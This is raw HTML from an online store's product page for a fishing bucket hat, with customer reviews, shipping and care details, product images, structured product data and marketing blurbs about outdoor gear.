    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Hands down the best performance shirt I’ve worn on the water. Keeps me cool even on scorching days, and it dries super fast."</em></p>
              </div><div class="review-item__author">
                  <em>Jake R.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"I’ve put the fishing rod through some serious use this season. Still smooth, still strong—feels like it’ll last a lifetime."</em></p>
              </div><div class="review-item__author">
                  <em>Brandon</em> B.
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"The hat fits perfect and holds up in salt, sun, and sweat. You can tell it’s made for real anglers, not just for looks."</em></p>
              </div><div class="review-item__author">
                  <em>Tina S.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18853970477242__main">
                      <p>We ship orders <strong>Monday–Friday, 10 AM–5 PM</strong> (excluding weekends and holidays), and most packages arrive within <strong>2–4 business days</strong>. Domestic shipping is <strong>free</strong>, and international shipping is available—just email <a href="mailto:availgear@gmail.com"><em>availgear@gmail.com</em></a> to arrange it <a href="https://availgear.com/pages/shipping-policy?srsltid=AfmBOorB8ANNsabPJ11zlhlSSsOy5aH2jedDXQJNZFmOICMB9pIOgidS&utm_source=chatgpt.com" target="_blank">availgear.com</a>. Once your order ships, you’ll receive a <strong>USPS tracking number</strong> via email. If your package is lost, stolen, or undeliverable, USPS is responsible—please contact them directly at <strong>1‑800‑275‑8777</strong> using your tracking number <a href="https://availgear.com/pages/shipping-policy?srsltid=AfmBOorB8ANNsabPJ11zlhlSSsOy5aH2jedDXQJNZFmOICMB9pIOgidS&utm_source=chatgpt.com" target="_blank">availgear.com</a>. For any other questions, reach out to <a href="mailto:sales@availgear.com"><strong>sales@availgear.com</strong></a></p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
                        
                        <h2 class="h4 accordion__title">
                          Care Instructions
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_kneUVU-template--18853970477242__main">
                      <p>To keep your Avail Gear products performing their best, we recommend rinsing all fishing gear with fresh water after each use—especially after saltwater exposure—to prevent corrosion and buildup. Dry thoroughly before storage. <br/><br/>For apparel, machine wash cold with like colors and tumble dry low. Avoid bleach and fabric softeners to preserve fabric integrity and any performance coatings. Do not iron or dry clean. Always store your gear and clothing in a cool, dry place out of direct sunlight.</p>
                      
                    </div>
                  </div>
                </div><a href="/products/bucket-hat" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18853970477242__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18853970477242__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&width=550 550w,//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&width=1100 1100w,//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&width=1445 1445w,//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&width=1445"
    alt="GT Bucket Hat"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26429653549242"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&width=550 550w,//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&width=1100 1100w,//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&width=1445 1445w,//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&width=1445"
    alt="GT Bucket Hat"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26429656826042"
  ></div>
  </div>
</product-modal>


  

<script src="//availgear.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431752546217" defer="defer"></script>
    <script src="//availgear.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381752546215" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18853970477242__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18853970477242__main"]') ||
        document.querySelector('variant-selects[data-section="template--18853970477242__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18853970477242__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18853970477242__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "GT Bucket Hat",
      "url": "https:\/\/availgear.com\/products\/bucket-hat",
      "image": [
          "https:\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595\u0026width=1920"
        ],
      "description": "Our Bucket Hats are designed to provide ultimate protection and style. Crafted with breathable materials, this hat ensures comfort while shielding your face from the sun's harmful UV rays. Elevate your outdoor adventures with this must-have accessory that combines functionality with fashion.",
      "sku": "74382734558010",
      "brand": {
        "@type": "Brand",
        "name": "Availgear"
      },
      "offers": [{
            "@type" : "Offer","sku": "74382734558010","availability" : "http://schema.org/OutOfStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/availgear.com\/products\/bucket-hat?variant=43106644558010"
          },
{
            "@type" : "Offer","sku": "74382734590778","availability" : "http://schema.org/OutOfStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/availgear.com\/products\/bucket-hat?variant=43106644590778"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18853970477242__section_divider_g8wHeA" class="shopify-section"><style data-shopify>
  .section-divider-template--18853970477242__section_divider_g8wHeA {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18853970477242__section_divider_g8wHeA-top-padding {
    height: 0px;
  }
  .section-template--18853970477242__section_divider_g8wHeA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18853970477242__section_divider_g8wHeA-top-padding {
      height: 0px;
    }
    .section-template--18853970477242__section_divider_g8wHeA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18853970477242__section_divider_g8wHeA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18853970477242__section_divider_g8wHeA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18853970477242__section_divider_g8wHeA-top-padding color-background-1 bg-color-template--18853970477242__section_divider_g8wHeA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18853970477242__section_divider_g8wHeA color-background-1 bg-color-template--18853970477242__section_divider_g8wHeA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18853970477242__section_divider_g8wHeA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18853970477242__section_divider_g8wHeA-bottom-padding color-accent-1 shape-color-template--18853970477242__section_divider_g8wHeA always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18853970477242__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#ffffff'>
                      <strong>GEAR YOU CAN COUNT ON</strong>
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p><strong>BUILT FOR THE OUTDOORS</strong></p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-background-1"><span class="material-icon material-symbols-outlined">
  brightness_7
</span>
</div>
      
      <span>
        BUILT FOR THE ELEMENTS
      </span>
    </h3><div class="rte">
        <p>Our gear and apparel are crafted to handle the toughest outdoor conditions—from salt spray to backcountry brush.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-background-1"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
      
      <span>
        FAST &amp; FREE U.S. SHIPPING
      </span>
    </h3><div class="rte">
        <p>No extra fees or hidden costs. Get your gear quick and ready to go.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 125.0%">
                          
<img src="//availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=1500" alt="" srcset="//availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=165 165w, //availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=360 360w, //availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=535 535w, //availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=750 750w, //availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=1070 1070w, //availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=1250 1250w, //availgear.com/cdn/shop/files/StorySaver.to_467671154_18117240907412931_217365817039257556_n.jpg?v=1752025118&amp;width=1500 1500w" width="1500" height="1875" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-background-1"><span class="material-icon material-symbols-outlined">
  target
</span>
</div>
      
      <span>
        DESIGNED WITH PURPOSE
      </span>
    </h3><div class="rte">
        <p>Every product is built with performance in mind—no gimmicks, just gear that works when you need it most.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
